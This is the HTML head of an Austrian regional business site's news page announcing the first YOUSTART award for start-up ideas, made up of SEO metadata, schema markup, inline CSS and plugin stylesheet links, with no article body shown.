

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/
body_size: 34798
content:
<!doctype html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Erster YOUSTART AWARD für herausragende Geschäftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg</title>
<link rel="preload" as="font" href="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0" crossorigin>
<meta name="description" content="Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &quot;Youstar Award&quot;."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Erster YOUSTART AWARD für herausragende Geschäftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg" />
<meta property="og:description" content="Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &quot;Youstar Award&quot;." />
<meta property="og:url" content="https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/" />
<meta property="og:site_name" content="Wirtschaftsregion Hartberg" />
<meta property="article:tag" content="Hofer Martina" />
<meta property="article:tag" content="Nachwuchspreis" />
<meta property="article:tag" content="youstart award" />
<meta property="article:tag" content="youstart Hartberg Förderprogramm" />
<meta property="article:section" content="Neuigkeiten" />
<meta property="og:updated_time" content="2022-04-14T11:32:04+02:00" />
<meta property="og:image" content="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg" />
<meta property="og:image:secure_url" content="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="548" />
<meta property="og:image:alt" content="Erster YOUSTART AWARD für herausragende Geschäftsideen &#8211; Jetzt bewerben!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-14T11:19:46+02:00" />
<meta property="article:modified_time" content="2022-04-14T11:32:04+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Erster YOUSTART AWARD für herausragende Geschäftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg" />
<meta name="twitter:description" content="Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &quot;Youstar Award&quot;." />
<meta name="twitter:image" content="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Service Wirtschaftsregion Hartberg" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Corporation","Organization"],"@id":"https://www.wirtschaftsregion-hartberg.at/#organization","name":"Wirtschaftsregion Hartberg","url":"https://www.wirtschaftsregion-hartberg.at","logo":{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/#logo","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Logo-Wirtschaftsregion-Claim.png","contentUrl":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Logo-Wirtschaftsregion-Claim.png","caption":"Wirtschaftsregion Hartberg","inLanguage":"de","width":"511","height":"108"}},{"@type":"WebSite","@id":"https://www.wirtschaftsregion-hartberg.at/#website","url":"https://www.wirtschaftsregion-hartberg.at","name":"Wirtschaftsregion Hartberg","publisher":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg","width":"800","height":"548","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/#webpage","url":"https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/","name":"Erster YOUSTART AWARD f\u00fcr herausragende Gesch\u00e4ftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg","datePublished":"2022-04-14T11:19:46+02:00","dateModified":"2022-04-14T11:32:04+02:00","isPartOf":{"@id":"https://www.wirtschaftsregion-hartberg.at/#website"},"primaryImageOfPage":{"@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.wirtschaftsregion-hartberg.at/author/service_wrh/","name":"Service Wirtschaftsregion Hartberg","url":"https://www.wirtschaftsregion-hartberg.at/author/service_wrh/","image":{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/09/Profilbild-Youtube.png","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/09/Profilbild-Youtube.png","caption":"Service Wirtschaftsregion Hartberg","inLanguage":"de"},"worksFor":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"}},{"@type":"BlogPosting","headline":"Erster YOUSTART AWARD f\u00fcr herausragende Gesch\u00e4ftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg","datePublished":"2022-04-14T11:19:46+02:00","dateModified":"2022-04-14T11:32:04+02:00","articleSection":"Neuigkeiten","author":{"@id":"https://www.wirtschaftsregion-hartberg.at/author/service_wrh/","name":"Service Wirtschaftsregion Hartberg"},"publisher":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"},"description":"Die Wirtschaftsregion und die Stadtwerke Hartberg verleihen heuer erstmalig den &quot;Youstar Award&quot;.","name":"Erster YOUSTART AWARD f\u00fcr herausragende Gesch\u00e4ftsideen - Jetzt bewerben! - Wirtschaftsregion Hartberg","@id":"https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/#richSnippet","isPartOf":{"@id":"https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/#webpage"},"image":{"@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2022/04/Youstart3_1_verkleinert.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.wirtschaftsregion-hartberg.at/erster-youstart-award-fuer-herausragende-geschaeftsideen-jetzt-bewerben/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link rel="alternate" type="application/rss+xml" title="Wirtschaftsregion Hartberg &raquo; Feed" href="https://www.wirtschaftsregion-hartberg.at/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.66' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.55' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wirtschaftsregion-hartberg.at/wp-includes/css/dist/block-library/style.min.css?ver=259f7f40e5816c9c9a84b6725dd2e09c' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.66' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.11.66' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-5.css?ver=1770082563' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-2778-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2778.css?ver=1770082664' media='all' />
<link rel='stylesheet' id='elementor-post-1001-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1001.css?ver=1770082563' media='all' />
<link rel='stylesheet' id='elementor-post-2096-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2096.css?ver=1770082664' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-879.css?ver=1770082564' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-20' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//www.wirtschaftsregion-hartberg.at/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1661170324' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
